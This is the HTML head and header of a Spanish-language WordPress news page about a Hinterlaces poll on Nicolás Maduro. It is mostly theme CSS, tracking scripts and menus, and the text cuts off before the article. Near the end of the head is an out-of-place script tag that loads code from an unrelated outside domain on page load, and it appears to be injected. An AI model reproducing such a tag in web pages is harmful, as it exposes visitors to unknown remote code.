<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/55428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=55428' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fhinterlaces-prefiere-maduro-resuelva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fhinterlaces-prefiere-maduro-resuelva%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/hinterlaces-prefiere-maduro-resuelva/",
                                "name": "¡COJAN DATO! Hinterlaces: 59% de los venezolanos prefiere que sea Nicolás Maduro..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-55428 single-format-standard hinterlaces-prefiere-maduro-resuelva global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
